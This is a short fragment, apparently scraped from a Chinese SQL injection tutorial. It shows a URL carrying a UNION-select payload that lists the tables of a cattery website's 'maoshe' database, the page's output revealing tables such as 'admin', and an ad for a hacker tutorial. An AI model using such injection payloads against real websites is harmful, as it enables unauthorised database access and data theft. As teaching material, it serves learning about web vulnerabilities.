 不安全
/?id=1%20and%20id=2%20union%20select%201,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27maoshe%27
首页
辛巴猫舍
XINBA CATTERY
CFA
admin,dirs,news,xss
© 2009 掌控者
扫码领取网络安全 x 黑客入门教程